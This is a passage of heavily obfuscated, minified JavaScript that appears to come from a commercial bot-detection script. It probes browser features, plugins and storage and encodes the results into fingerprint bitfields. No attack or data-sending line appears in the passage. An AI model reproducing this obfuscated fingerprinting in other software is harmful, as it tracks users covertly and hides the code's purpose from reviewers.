JX.pop(),ClB=Z8B,ClB;}}catch(nOr){JX.splice(WR(ZlB,Jw),Infinity,zq);var C0B;return JX.pop(),C0B=Z8B,C0B;}JX.pop();}break;case X:{JX.push(pBr);var BlB=sD()[nS(If)].apply(null,[vX,YC,OQr]);if(jV[sz()[zD(BJ)](zd,RH)]&&jV[sz()[zD(BJ)](zd,RH)][gZ()[fb(ff)].apply(null,[JBr,n1])]&&jV[sz()[zD(BJ)].apply(null,[zd,RH])][gZ()[fb(ff)].call(null,JBr,n1)][hC(typeof sz()[zD(BJ)],'undefined')?sz()[zD(RK)](xh,I5):sz()[zD(Ag)].apply(null,[DUr,NXr])]){var hQB=jV[sz()[zD(BJ)](zd,RH)][gZ()[fb(ff)].call(null,JBr,n1)][rD(typeof sz()[zD(Pt)],'undefined')?sz()[zD(Ag)](ln,If):sz()[zD(RK)].call(null,xh,I5)];try{var BQB=JX.length;var m6B=KJ(KJ(Z2));var wTB=jV[sz()[zD(RD)](vN,qg)][rD(typeof gZ()[fb(LN)],fd('',[][[]]))?gZ()[fb(jJ)].apply(null,[Ox,hEr]):gZ()[fb(jk)](Ad,p5)](hF(jV[sz()[zD(RD)].call(null,vN,qg)][hC(typeof sD()[nS(Hx)],fd([],[][[]]))?sD()[nS(TN)].apply(null,[hg,VY,Cpr]):sD()[nS(ZM)].apply(null,[cEr,wt,rA])](),DG[HC]))[gZ()[fb(tM)](Fp,bJ)]();jV[sz()[zD(BJ)](zd,RH)][gZ()[fb(ff)].call(null,JBr,n1)][sz()[zD(RK)].call(null,xh,I5)]=wTB;var LvB=rD(jV[sz()[zD(BJ)](zd,RH)][rD(typeof gZ()[fb(hs)],fd([],[][[]]))?gZ()[fb(jJ)].call(null,rg,TSr):gZ()[fb(ff)](JBr,n1)][sz()[zD(RK)].apply(null,[xh,I5])],wTB);var qQB=LvB?hC(typeof sD()[nS(RD)],fd('',[][[]]))?sD()[nS(Gg)](f4r,mw,Mp):sD()[nS(ZM)](zPr,KJ(KJ(Jw)),fA):sz()[zD(Iw)](wf,CZ);jV[sz()[zD(BJ)].apply(null,[zd,RH])][gZ()[fb(ff)](JBr,n1)][sz()[zD(RK)](xh,I5)]=hQB;var tOr;return JX.pop(),tOr=qQB,tOr;}catch(zKr){JX.splice(WR(BQB,Jw),Infinity,pBr);if(hC(jV[hC(typeof sz()[zD(vVr)],fd('',[][[]]))?sz()[zD(BJ)](zd,RH):sz()[zD(Ag)](LRr,Pvr)][gZ()[fb(ff)].call(null,JBr,n1)][sz()[zD(RK)].apply(null,[xh,I5])],hQB)){jV[rD(typeof sz()[zD(vH)],fd('',[][[]]))?sz()[zD(Ag)](XC,gK):sz()[zD(BJ)](zd,RH)][gZ()[fb(ff)](JBr,n1)][sz()[zD(RK)].call(null,xh,I5)]=hQB;}var c6B;return JX.pop(),c6B=BlB,c6B;}}else{var SPB;return JX.pop(),SPB=BlB,SPB;}JX.pop();}break;case j9:{JX.push(Cpr);var C9B=sD()[nS(If)].apply(null,[OBr,Od,OQr]);try{var G4B=JX.length;var VQB=KJ({});if(jV[sz()[zD(BJ)](zd,AK)][gZ()[fb(ff)](JBr,wFr)]&&jV[sz()[zD(BJ)].call(null,zd,AK)][gZ()[fb(ff)](JBr,wFr)][UD]){var M4B=rD(jV[hC(typeof sz()[zD(lJ)],fd('',[][[]]))?sz()[zD(BJ)](zd,AK):sz()[zD(Ag)].call(null,ZA,L4r)][gZ()[fb(ff)](JBr,wFr)][hC(typeof sz()[zD(JZ)],fd('',[][[]]))?sz()[zD(PG)].apply(null,[P8r,p1]):sz()[zD(Ag)](Brr,GF)](DG[gL]),jV[sz()[zD(BJ)](zd,AK)][gZ()[fb(ff)](JBr,wFr)][UD]);var KHr=M4B?sD()[nS(Gg)].apply(null,[mF,YD,Mp]):sz()[zD(Iw)](wf,jqr);var lhr;return JX.pop(),lhr=KHr,lhr;}else{var I0B;return JX.pop(),I0B=C9B,I0B;}}catch(Kmr){JX.splice(WR(G4B,Jw),Infinity,Cpr);var JlB;return JX.pop(),JlB=C9B,JlB;}JX.pop();}break;case GQ:{JX.push(Pvr);try{var CTB=JX.length;var fQB=KJ(KJ(Z2));var COr=UD;var g4B=jV[hC(typeof gZ()[fb(Ap)],fd('',[][[]]))?gZ()[fb(lJ)].call(null,zF,fQr):gZ()[fb(jJ)](G2r,Mn)][sD()[nS(G6r)](g3,Kq,qG)](jV[sD()[nS(N6r)].apply(null,[qN,Pt,LI])][sD()[nS(GJ)](px,gL,Wm)],gZ()[fb(wf)].apply(null,[tM,CW]));if(g4B){COr++;KJ(KJ(g4B[sz()[zD(lJ)](cG,Ez)]))&&xd(g4B[rD(typeof sz()[zD(Bn)],'undefined')?sz()[zD(Ag)](Qp,gp):sz()[zD(lJ)](cG,Ez)][hC(typeof gZ()[fb(qG)],fd('',[][[]]))?gZ()[fb(tM)].call(null,Fp,O3):gZ()[fb(jJ)](fEr,gs)]()[sD()[nS(mn)](twr,KJ({}),KQr)](gZ()[fb(N6r)].call(null,KQr,m8r)),nZ(Jw))&&COr++;}var U0B=COr[gZ()[fb(tM)].call(null,Fp,O3)]();var O8B;return JX.pop(),O8B=U0B,O8B;}catch(MrB){JX.splice(WR(CTB,Jw),Infinity,Pvr);var V6B;return V6B=sD()[nS(If)].call(null,p7r,KJ(UD),OQr),JX.pop(),V6B;}JX.pop();}break;case XP:{JX.push(F1);if(jV[hC(typeof sD()[nS(OVr)],fd([],[][[]]))?sD()[nS(Bw)](ELr,bw,zn):sD()[nS(ZM)].apply(null,[bRr,UW,sS])][sD()[nS(q4r)](tSr,jM,ZM)]){if(jV[hC(typeof gZ()[fb(gL)],fd('',[][[]]))?gZ()[fb(lJ)].call(null,zF,WPr):gZ()[fb(jJ)].apply(null,[Krr,DO])][sD()[nS(G6r)](IX,jL,qG)](jV[sD()[nS(Bw)].call(null,ELr,Kq,zn)][sD()[nS(q4r)].call(null,tSr,KJ(KJ({})),ZM)][hC(typeof sD()[nS(Ip)],'undefined')?sD()[nS(GJ)](Mvr,pG,Wm):sD()[nS(ZM)].apply(null,[jq,G5,Ft])],sD()[nS(Hh)].apply(null,[lC,KJ({}),h9r]))){var qmr;return qmr=rD(typeof sD()[nS(II)],fd('',[][[]]))?sD()[nS(ZM)].apply(null,[Qjr,RR,pcr]):sD()[nS(Gg)].apply(null,[f0r,vm,Mp]),JX.pop(),qmr;}var F6B;return F6B=hC(typeof sz()[zD(BZ)],fd('',[][[]]))?sz()[zD(rh)](wm,kQr):sz()[zD(Ag)].call(null,zO,LVr),JX.pop(),F6B;}var tQB;return tQB=hC(typeof sD()[nS(bw)],'undefined')?sD()[nS(If)](sh,X5,OQr):sD()[nS(ZM)](Ovr,Bn,D5r),JX.pop(),tQB;}break;case Hl:{var Zmr;JX.push(sxr);return Zmr=KJ(Lx(sD()[nS(GJ)].call(null,p7r,kf,Wm),jV[sD()[nS(Bw)](zc,KJ(KJ([])),zn)][bk()[Yd(Gw)](Ag,EPr,KJ(KJ([])),hf,qx)][sD()[nS(Gq)](Rh,Iw,bA)][rD(typeof gZ()[fb(Hh)],fd([],[][[]]))?gZ()[fb(jJ)].apply(null,[d2r,n1]):gZ()[fb(Hh)].apply(null,[lH,f1r])])||Lx(sD()[nS(GJ)](p7r,At,Wm),jV[sD()[nS(Bw)].apply(null,[zc,Mn,zn])][bk()[Yd(Gw)].call(null,Ag,EPr,Od,jM,qx)][sD()[nS(Gq)](Rh,UW,bA)][gZ()[fb(Gq)](hf,nt)])),JX.pop(),Zmr;}break;case gj:{JX.push(DH);try{var hBB=JX.length;var sTB=KJ([]);var kHr=new (jV[sD()[nS(Bw)](gPr,jM,zn)][bk()[Yd(Gw)](Ag,DK,s5,Pt,qx)][sD()[nS(Gq)](XC,FK,bA)][hC(typeof gZ()[fb(NTr)],fd([],[][[]]))?gZ()[fb(Hh)](lH,N9r):gZ()[fb(jJ)](OJr,b4r)])();var YTB=new (jV[sD()[nS(Bw)](gPr,rh,zn)][bk()[Yd(Gw)].call(null,Ag,DK,B5,fk,qx)][sD()[nS(Gq)].call(null,XC,RD,bA)][gZ()[fb(Gq)](hf,q1)])();var HHr;return JX.pop(),HHr=KJ(KJ(Z2)),HHr;}catch(ZQB){JX.splice(WR(hBB,Jw),Infinity,DH);var zmr;return zmr=rD(ZQB[rD(typeof gZ()[fb(mn)],'undefined')?gZ()[fb(jJ)](ON,Irr):gZ()[fb(Bw)].call(null,s5,Ovr)][gZ()[fb(Pt)].apply(null,[U8r,M0r])],gZ()[fb(WZ)](rh,lf)),JX.pop(),zmr;}JX.pop();}break;case hP:{JX.push(MVr);if(KJ(jV[sD()[nS(Bw)].apply(null,[US,Y3,zn])][sz()[zD(Ap)].call(null,h9r,St)])){var wlB=rD(typeof jV[hC(typeof sD()[nS(MW)],fd('',[][[]]))?sD()[nS(Bw)].call(null,US,KJ({}),zn):sD()[nS(ZM)].apply(null,[Qp,KJ([]),wUr])][gZ()[fb(ZN)](kPr,fFr)],rD(typeof sz()[zD(Iw)],'undefined')?sz()[zD(Ag)].apply(null,[cK,AK]):sz()[zD(rZ)].apply(null,[Gw,rn]))?sD()[nS(Gg)](Hlr,rh,Mp):rD(typeof sz()[zD(s5)],fd([],[][[]]))?sz()[zD(Ag)].call(null,qG,wVr):sz()[zD(rh)](wm,hcr);var ROr;return JX.pop(),ROr=wlB,ROr;}var OKr;return OKr=sD()[nS(If)].call(null,PS,b1,OQr),JX.pop(),OKr;}break;}};var IPr=function(cOr){if(cOr===undefined||cOr==null){return 0;}var EPB=cOr["replace"](/[\w\s]/gi,'');return EPB["length"];};var ZB;var hHr=function(){return (ZB.sjs_se_global_subkey?ZB.sjs_se_global_subkey.push(s9r):ZB.sjs_se_global_subkey=[s9r])&&ZB.sjs_se_global_subkey;};var KKr=function(){W4B=["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var tEr=function vQB(XUB,DHr){'use strict';var AvB=vQB;switch(XUB){case GQ:{var mRr=DHr[Z2];var UlB;JX.push(j7r);return UlB=xD(m0,[hC(typeof sz()[zD(Hq)],fd([],[][[]]))?sz()[zD(GN)].apply(null,[kg,E5]):sz()[zD(Ag)](xJr,pgr),mRr]),JX.pop(),UlB;}break;case zQ:{return this;}break;case U9:{return this;}break;case SV:{var AlB;JX.push(mI);return AlB=sD()[nS(rg)](sEr,mw,At),JX.pop(),AlB;}break;case wv:{var Ttr=DHr[Z2];JX.push(ETr);var q8B=jV[gZ()[fb(lJ)](zF,r8r)](Ttr);var ITB=[];for(var t4B in q8B)ITB[hC(typeof sz()[zD(PG)],fd('',[][[]]))?sz()[zD(gD)](jL,NXr):sz()[zD(Ag)](sN,nXr)](t4B);ITB[md()[Ex(jJ)](zM,gD,pF,m8r)]();var RKr;return RKr=function Dmr(){JX.push(FZr);for(;ITB[gZ()[fb(UD)](pM,Z3)];){var b6B=ITB[gZ()[fb(YC)](hs,qM)]();if(Lx(b6B,q8B)){var G8B;return Dmr[gZ()[fb(G5)](jL,V3)]=b6B,Dmr[md()[Ex(Ag)](QM,Gg,Hx,DTr)]=KJ(DG[BZ]),JX.pop(),G8B=Dmr,G8B;}}Dmr[md()[Ex(Ag)](QM,Gg,LK,DTr)]=KJ(UD);var r9B;return JX.pop(),r9B=Dmr,r9B;},JX.pop(),RKr;}break;case d0:{JX.push(HC);this[md()[Ex(Ag)].call(null,QM,Gg,Ip,rN)]=KJ(UD);var Y6B=this[bk()[Yd(Ag)](Bw,DH,Pt,Ag,lm)][UD][sz()[zD(Zk)](wk,TLr)];if(rD(sz()[zD(Lg)](jx,JTr),Y6B[sz()[zD(hW)](jJ,sh)]))throw Y6B[gZ()[fb(UW)](Qs,wk)];var O0B;return O0B=this[hC(typeof bk()[Yd(Kc)],fd([],[][[]]))?bk()[Yd(gD)](Gg,HN,fk,lJ,jM):bk()[Yd(Gg)](B1,Ip,gL,Od,zG)],JX.pop(),O0B;}break;case Hv:{var UGr=DHr[Z2];JX.push(fFr);var IKr;return IKr=UGr&&sC(sz()[zD(WZ)](Bw,QvB),typeof jV[sD()[nS(rZ)].call(null,gb,Gg,Ak)])&&rD(UGr[gZ()[fb(Bw)](s5,S6r)],jV[sD()[nS(rZ)].call(null,gb,sR,Ak)])&&hC(UGr,jV[sD()[nS(rZ)](gb,dk,Ak)][sD()[nS(GJ)](X6r,WZ,Wm)])?rD(typeof sD()[nS(RPr)],'undefined')?sD()[nS(ZM)](Xcr,YC,TK):sD()[nS(mI)](rGr,GN,lk):typeof UGr,JX.pop(),IKr;}break;case O0:{var IIr=DHr[Z2];return typeof IIr;}break;case CP:{var Fdr=DHr[Z2];var TMr=DHr[xT];var BAr=DHr[N9];JX.push(EBr);Fdr[TMr]=BAr[gZ()[fb(G5)](jL,Tz)];JX.pop();}break;case J0:{var Lbr=DHr[Z2];var dpr=DHr[xT];var CFr=DHr[N9];return Lbr[dpr]=CFr;}break;case KB:{var mUB=DHr[Z2];var l4B=DHr[xT];var bKr=DHr[N9];JX.push(NRr);try{var jKr=JX.length;var rlB=KJ(xT);var SlB;return SlB=xD(m0,[sz()[zD(hW)].call(null,jJ,vg),sD()[nS(GN)](ncr,Jd,Hd),gZ()[fb(UW)].apply(null,[Qs,On]),mUB.call(l4B,bKr)]),JX.pop(),SlB;}catch(h0B){JX.splice(WR(jKr,Jw),Infinity,NRr);var IPB;return IPB=xD(m0,[sz()[zD(hW)].apply(null,[jJ,vg]),sz()[zD(Lg)](jx,sPr),gZ()[fb(UW)].apply(null,[Qs,On]),h0B]),JX.pop(),IPB;}JX.pop();}break;case Jl:{return this;}break;case p2:{var MIr=DHr[Z2];var U9B;JX.push(DC);return U9B=xD(m0,[sz()[zD(GN)].call(null,kg,jH),MIr]),JX.pop(),U9B;}break;case tE:{return this;}break;case Z2:{return this;}break;case F2:{var jPB;JX.push(CG);return jPB=sD()[nS(rg)](Xv,KJ(KJ([])),At),JX.pop(),jPB;}break;case kr:{var MYr=DHr[Z2];JX.push(TNr);var NUB=jV[gZ()[fb(lJ)].call(null,zF,M0r)](MYr);var zhr=[];for(var rPB in NUB)zhr[rD(typeof sz()[zD(Kc)],'undefined')?sz()[zD(Ag)](b5r,pXr):sz()[zD(gD)].apply(null,[jL,lG])](rPB);zhr[md()[Ex(jJ)](zM,gD,bw,KY)]();var shr;return shr=function rOr(){JX.push(FUr);for(;zhr[gZ()[fb(UD)].apply(null,[pM,Wd])];){var c4B=zhr[gZ()[fb(YC)].call(null,hs,xq)]();if(Lx(c4B,NUB)){var jmr;return rOr[gZ()[fb(G5)](jL,zz)]=c4B,rOr[md()[Ex(Ag)](QM,Gg,Ip,Ulr)]=KJ(Jw),JX.pop(),jmr=rOr,jmr;}}rOr[md()[Ex(Ag)](QM,Gg,WG,Ulr)]=KJ(UD);var Ymr;return JX.pop(),Ymr=rOr,Ymr;},JX.pop(),shr;}break;case A0:{JX.push(plr);this[rD(typeof md()[Ex(G5)],fd([],[][[]]))?md()[Ex(ZM)].call(null,QLr,CA,rh,pN):md()[Ex(Ag)].call(null,QM,Gg,Od,XO)]=KJ(UD);var jvB=this[bk()[Yd(Ag)](Bw,Ih,KJ(KJ([])),vm,lm)][UD][sz()[zD(Zk)](wk,OTr)];if(rD(sz()[zD(Lg)](jx,HW),jvB[sz()[zD(hW)](jJ,VS)]))throw jvB[rD(typeof gZ()[fb(XF)],'undefined')?gZ()[fb(jJ)](Yvr,MO):gZ()[fb(UW)](Qs,lVr)];var slB;return slB=this[bk()[Yd(gD)](Gg,w1,Yp,Kq,jM)],JX.pop(),slB;}break;}};var K6B=function(){return ["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var wPB=function(){return jV["Math"]["floor"](jV["Math"]["random"]()*100000+10000);};var ZBr=function WTB(Emr,ZTB){'use strict';var N8B=WTB;switch(Emr){case LT:{var GBB=ZTB[Z2];var nTB=ZTB[xT];JX.push(f4r);if(sC(nTB,null)||xd(nTB,GBB[rD(typeof gZ()[fb(rg)],fd('',[][[]]))?gZ()[fb(jJ)](Yvr,Cf):gZ()[fb(UD)](pM,Ct)]))nTB=GBB[gZ()[fb(UD)](pM,Ct)];for(var z6B=UD,mQB=new (jV[sz()[zD(YD)](ZK,Tw)])(nTB);bg(z6B,nTB);z6B++)mQB[z6B]=GBB[z6B];var MOr;return JX.pop(),MOr=mQB,MOr;}break;case d0:{var Zhr=ZTB[Z2];var TOr=ZTB[xT];JX.push(J0r);var wmr=sC(null,Zhr)?null:wn(sz()[zD(rZ)](Gw,jK),typeof jV[sD()[nS(rZ)](qN,KJ(KJ(Jw)),Ak)])&&Zhr[jV[sD()[nS(rZ)](qN,lJ,Ak)][gZ()[fb(Od)].call(null,JZ,Hw)]]||Zhr[gZ()[fb(dS)](B5,gd)];if(wn(null,wmr)){var Imr,kPB,j6B,U6B,C8B=[],T4B=KJ(UD),KOr=KJ(Jw);try{var PvB=JX.length;var FlB=KJ({});if(j6B=(wmr=wmr.call(Zhr))[sD()[nS(vm)](SY,KJ(KJ({})),CG)],rD(UD,TOr)){if(hC(jV[gZ()[fb(lJ)].call(null,zF,xK)](wmr),wmr)){FlB=KJ(Z2);return;}T4B=KJ(ZB[md()[Ex(B5)](Vz,ZM,YC,Pm)]());}else for(;KJ(T4B=(Imr=j6B.call(wmr))[md()[Ex(Ag)].apply(null,[QM,Gg,WG,r2r])])&&(C8B[sz()[zD(gD)](jL,gN)](Imr[gZ()[fb(G5)](jL,mZ)]),hC(C8B[gZ()[fb(UD)].call(null,pM,Ld)],TOr));T4B=KJ(UD));}catch(T8B){KOr=KJ(DG[Ag]),kPB=T8B;}finally{JX.splice(WR(PvB,Jw),Infinity,J0r);try{var GrB=JX.length;var s8B=KJ(KJ(Z2));if(KJ(T4B)&&wn(null,wmr[sz()[zD(qG)](Ax,Ow)])&&(U6B=wmr[sz()[zD(qG)].apply(null,[Ax,Ow])](),hC(jV[gZ()[fb(lJ)](zF,xK)](U6B),U6B))){s8B=KJ(Z2);return;}}finally{JX.splice(WR(GrB,Jw),Infinity,J0r);if(s8B){JX.pop();}if(KOr)throw kPB;}if(FlB){JX.pop();}}var SvB;return JX.pop(),SvB=C8B,SvB;}JX.pop();}break;case O0:{var T9B=ZTB[Z2];JX.push(wkr);if(jV[sz()[zD(YD)].apply(null,[ZK,RM])][sD()[nS(OVr)](Ib,dS,Olr)](T9B)){var I4B;return JX.pop(),I4B=T9B,I4B;}JX.pop();}break;case tE:{var tPB=ZTB[Z2];var ZUB;JX.push(WG);return ZUB=jV[gZ()[fb(lJ)](zF,v7r)][sz()[zD(kg)].call(null,dS,Lp)](tPB)[sz()[zD(CF)].call(null,Qs,Rxr)](function(qHr){return tPB[qHr];})[UD],JX.pop(),ZUB;}break;case E4:{var AQB=ZTB[Z2];JX.push(MPr);var NOr=AQB[sz()[zD(CF)].apply(null,[Qs,Zg])](function(tPB){return WTB.apply(this,[tE,arguments]);});var Mhr;return Mhr=NOr[gZ()[fb(bw)](Ck,IZ)](gZ()[fb(rC)].apply(null,[Gw,Rt])),JX.pop(),Mhr;}break;case cr:{JX.push(gF);try{var J6B=JX.length;var zTB=KJ(xT);var whr=fd(fd(fd(fd(fd(fd(fd(fd(fd(fd(fd(fd(fd(fd(fd(fd(fd(fd(fd(fd(fd(fd(fd(fd(jV[sD()[nS(Nrr)](tZr,RR,Xf)](jV[sz()[zD(BJ)](zd,FN)][sD()[nS(Ntr)](gd,bw,Jd)]),wGr(jV[sD()[nS(Nrr)].call(null,tZr,KJ(KJ({})),Xf)](jV[rD(typeof sz()[zD(xf)],fd([],[][[]]))?sz()[zD(Ag)](zO,x0r):sz()[zD(BJ)].apply(null,[zd,FN])][gZ()[fb(TK)](XK,vM)]),Jw)),wGr(jV[sD()[nS(Nrr)].call(null,tZr,KJ(KJ({})),Xf)](jV[sz()[zD(BJ)](zd,FN)][MC()[mA(hW)].call(null,jJ,kf,At,Ckr,hW,Bn)]),Iw)),wGr(jV[sD()[nS(Nrr)].call(null,tZr,FK,Xf)](jV[hC(typeof sz()[zD(HN)],fd('',[][[]]))?sz()[zD(BJ)](zd,FN):sz()[zD(Ag)].apply(null,[Ccr,T6r])][HR()[AN(rZ)].apply(null,[V0r,wt,hW,gD,Ft,jM])]),DG[Jw])),wGr(jV[sD()[nS(Nrr)].apply(null,[tZr,Bw,Xf])](jV[sz()[zD(RD)](vN,Pg)][gZ()[fb(Ntr)](bw,An)]),Gg)),wGr(jV[sD()[nS(Nrr)](tZr,Xf,Xf)](jV[sz()[zD(BJ)](zd,FN)][sz()[zD(cF)](mw,Dxr)]),jM)),wGr(jV[hC(typeof sD()[nS(sR)],fd('',[][[]]))?sD()[nS(Nrr)].call(null,tZr,Ag,Xf):sD()[nS(ZM)].call(null,Flr,kf,rk)](jV[sz()[zD(BJ)].call(null,zd,FN)][gZ()[fb(mY)](pF,wVr)]),Ag)),wGr(jV[sD()[nS(Nrr)].apply(null,[tZr,jM,Xf])](jV[sz()[zD(BJ)].apply(null,[zd,FN])][sD()[nS(C0r)](Xt,Ag,HC)]),DG[WZ])),wGr(jV[sD()[nS(Nrr)](tZr,Od,Xf)](jV[rD(typeof sz()[zD(wL)],fd('',[][[]]))?sz()[zD(Ag)](P8r,kvr):sz()[zD(BJ)](zd,FN)][sD()[nS(YC)].apply(null,[xx,jL,zm])]),GJ)),wGr(jV[sD()[nS(Nrr)](tZr,dS,Xf)](jV[sz()[zD(BJ)](zd,FN)][md()[Ex(EW)](zR,jJ,WG,lPB)]),jJ)),wGr(jV[sD()[nS(Nrr)](tZr,rZ,Xf)](jV[sz()[zD(BJ)](zd,FN)][gZ()[fb(nm)](Pt,UPr)]),ZB[sz()[zD(G1)](UF,CW)]())),wGr(jV[sD()[nS(Nrr)](tZr,wt,Xf)](jV[sz()[zD(BJ)](zd,FN)][sD()[nS(mY)].apply(null,[bR,BJ,AK])]),B5)),wGr(jV[sD()[nS(Nrr)](tZr,lJ,Xf)](jV[sz()[zD(BJ)].apply(null,[zd,FN])][sz()[zD(V6r)].apply(null,[lH,zm])]),RD)),wGr(jV[sD()[nS(Nrr)](tZr,RR,Xf)](jV[sz()[zD(BJ)].apply(null,[zd,FN])][sD()[nS(nm)](QF,Ag,If)]),BZ)),wGr(jV[sD()[nS(Nrr)].call(null,tZr,VY,Xf)](jV[sz()[zD(BJ)](zd,FN)][Rn()[qh(zn)](B5,K7r,vH,Ag,mx,xA)]),YD)),wGr(jV[rD(typeof sD()[nS(R8r)],'undefined')?sD()[nS(ZM)](JSr,Zk,AC):sD()[nS(Nrr)](tZr,jL,Xf)](jV[sz()[zD(BJ)].apply(null,[zd,FN])][rD(typeof md()[Ex(G5)],'undefined')?md()[Ex(ZM)](zwr,b6r,G5,K9r):md()[Ex(zn)](XM,Ck,kf,X3r)]),Kc)),wGr(jV[sD()[nS(Nrr)].apply(null,[tZr,Pt,Xf])](jV[rD(typeof sz()[zD(BD)],fd([],[][[]]))?sz()[zD(Ag)].call(null,hEr,BTr):sz()[zD(BJ)](zd,FN)][HR()[AN(hW)].apply(null,[X3r,At,cN,VY,KPr,gL])]),lJ)),wGr(jV[sD()[nS(Nrr)].apply(null,[tZr,vm,Xf])](jV[sz()[zD(BJ)](zd,FN)][gZ()[fb(XK)].apply(null,[P8r,Ntr])]),rZ)),wGr(jV[rD(typeof sD()[nS(Zq)],fd('',[][[]]))?sD()[nS(ZM)](jAr,ZK,J0r):sD()[nS(Nrr)].call(null,tZr,qG,Xf)](jV[hC(typeof sz()[zD(sF)],fd('',[][[]]))?sz()[zD(BJ)](zd,FN):sz()[zD(Ag)].apply(null,[mq,fs])][gZ()[fb(fA)].apply(null,[VY,xRr])]),G5)),wGr(jV[sD()[nS(Nrr)](tZr,Ag,Xf)](jV[sz()[zD(BJ)].apply(null,[zd,FN])][sz()[zD(fk)].call(null,B5,xBr)]),mz)),wGr(jV[sD()[nS(Nrr)].apply(null,[tZr,X5,Xf])](jV[sz()[zD(BJ)](zd,FN)][sz()[zD(zG)].call(null,Wm,kM)]),JW)),wGr(jV[rD(typeof sD()[nS(cGr)],'undefined')?sD()[nS(ZM)].call(null,P3r,GJ,sS):sD()[nS(Nrr)](tZr,VY,Xf)](jV[sz()[zD(BJ)](zd,FN)][sz()[zD(W0r)](brr,SO)]),WZ)),wGr(jV[sD()[nS(Nrr)](tZr,Mz,Xf)](jV[sz()[zD(BJ)].apply(null,[zd,FN])][sz()[zD(Ncr)](Ik,vc)]),Gw)),wGr(jV[sD()[nS(Nrr)].call(null,tZr,qG,Xf)](jV[HZ()[EG(jM)](B5,N9r,Kq,Ag)][gZ()[fb(RD)](Kq,ON)]),Ck)),wGr(jV[sD()[nS(Nrr)](tZr,KJ({}),Xf)](jV[sz()[zD(RD)](vN,Pg)][gZ()[fb(l6r)](jI,E7r)]),Pt));var bTB;return JX.pop(),bTB=whr,bTB;}catch(XQB){JX.splice(WR(J6B,Jw),Infinity,gF);var MTB;return JX.pop(),MTB=UD,MTB;}JX.pop();}break;case FB:{JX.push(vp);var zQB=jV[sD()[nS(Bw)](kZ,Zk,zn)][sD()[nS(kG)].apply(null,[kL,pF,df])]?Jw:ZB[gZ()[fb(jL)](FF,Mg)]();var CKr=jV[sD()[nS(Bw)](kZ,Gw,zn)][gZ()[fb(Pvr)](lA,tL)]?Jw:UD;var Ihr=jV[sD()[nS(Bw)].apply(null,[kZ,kf,zn])][sD()[nS(Xs)](Ih,pG,zF)]?Jw:ZB[gZ()[fb(jL)].call(null,FF,Mg)]();var x8B=jV[sD()[nS(Bw)].call(null,kZ,bn,zn)][gZ()[fb(bO)].call(null,QI,wAr)]?Jw:UD;var WvB=jV[sD()[nS(Bw)].apply(null,[kZ,xA,zn])][hC(typeof gZ()[fb(wk)],'undefined')?gZ()[fb(gF)].apply(null,[fp,pg]):gZ()[fb(jJ)](GTr,Od)]?DG[BZ]:DG[Ag];var Chr=jV[sD()[nS(Bw)](kZ,KJ(KJ({})),zn)][sD()[nS(Np)].call(null,q7r,pM,dA)]?Jw:UD;var TQB=jV[sD()[nS(Bw)].call(null,kZ,bw,zn)][HR()[AN(wL)](f1r,jL,qG,Bw,VI,dS)]?Jw:UD;var CQB=jV[hC(typeof sD()[nS(gL)],'undefined')?sD()[nS(Bw)].call(null,kZ,WK,zn):sD()[nS(ZM)](Ft,Ik,A2r)][md()[Ex(HC)](pZ,jM,FK,gPr)]?Jw:UD;var cQB=jV[sD()[nS(Bw)].call(null,kZ,TN,zn)][bk()[Yd(Gw)](Ag,V8r,xA,UD,qx)]?Jw:UD;var O9B=jV[HZ()[EG(mz)].call(null,Kc,s9r,rg,GJ)][sD()[nS(GJ)](mDr,YC,Wm)].bind?Jw:UD;var SHr=jV[sD()[nS(Bw)].call(null,kZ,KJ(UD),zn)][HZ()[EG(gL)](HC,f4r,Ik,Ag)]?Jw:DG[Ag];var x9B=jV[sD()[nS(Bw)](kZ,jk,zn)][sz()[zD(h9r)].call(null,In,HW)]?Jw:DG[Ag];var T0B;var JHr;try{var kTB=JX.length;var xlB=KJ(KJ(Z2));T0B=jV[rD(typeof sD()[nS(BJ)],'undefined')?sD()[nS(ZM)].apply(null,[slr,Kc,rq]):sD()[nS(Bw)](kZ,TN,zn)][HZ()[EG(HC)](dS,z7r,S2r,Bw)]?Jw:UD;}catch(s9B){JX.splice(WR(kTB,Jw),Infinity,vp);T0B=UD;}try{var G9B=JX.length;var t0B=KJ(xT);JHr=jV[hC(typeof sD()[nS(Wm)],fd([],[][[]]))?sD()[nS(Bw)](kZ,Od,zn):sD()[nS(ZM)](f7r,X5,clr)][gZ()[fb(Xs)](cF,DZ)]?Jw:ZB[gZ()[fb(jL)](FF,Mg)]();}catch(lrB){JX.splice(WR(G9B,Jw),Infinity,vp);JHr=UD;}var E6B;return JX.pop(),E6B=fd(fd(fd(fd(fd(fd(fd(fd(fd(fd(fd(fd(fd(zQB,wGr(CKr,Jw)),wGr(Ihr,Iw)),wGr(x8B,ZM)),wGr(WvB,Gg)),wGr(Chr,DG[FK])),wGr(TQB,Ag)),wGr(CQB,gD)),wGr(T0B,GJ)),wGr(JHr,jJ)),wGr(cQB,Bw)),wGr(O9B,B5)),wGr(SHr,RD)),wGr(x9B,DG[bw])),E6B;}break;case G7:{var Bhr=ZTB[Z2];JX.push(JPB);var B9B=gZ()[fb(GJ)].call(null,DX,fEr);var BOr=gZ()[fb(r9r)](lk,kx);var vhr=UD;var POr=Bhr[sz()[zD(ln)](QC,d6r)]();while(bg(vhr,POr[gZ()[fb(UD)](pM,lS)])){if(Bm(BOr[sD()[nS(mn)].call(null,wq,KJ(KJ({})),KQr)](POr[sD()[nS(gD)](DrB,rF,MW)](vhr)),UD)||Bm(BOr[sD()[nS(mn)](wq,sR,KQr)](POr[sD()[nS(gD)](DrB,dS,MW)](fd(vhr,ZB[md()[Ex(B5)].call(null,Vz,ZM,hs,Ivr)]()))),DG[Ag])){B9B+=Jw;}else{B9B+=DG[Ag];}vhr=fd(vhr,Iw);}var RHr;return JX.pop(),RHr=B9B,RHr;}break;case Mv:{JX.push(bbr);var P8B;var QrB;var PQB;for(P8B=UD;bg(P8B,ZTB[gZ()[fb(UD)](pM,RW)]);P8B+=Jw){PQB=ZTB[P8B];}QrB=PQB[sz()[zD(Kn)](CPr,dw)]();if(jV[sD()[nS(Bw)].apply(null,[bb,Rq,zn])].bmak[gZ()[fb(FC)](ZN,TS)][QrB]){jV[hC(typeof 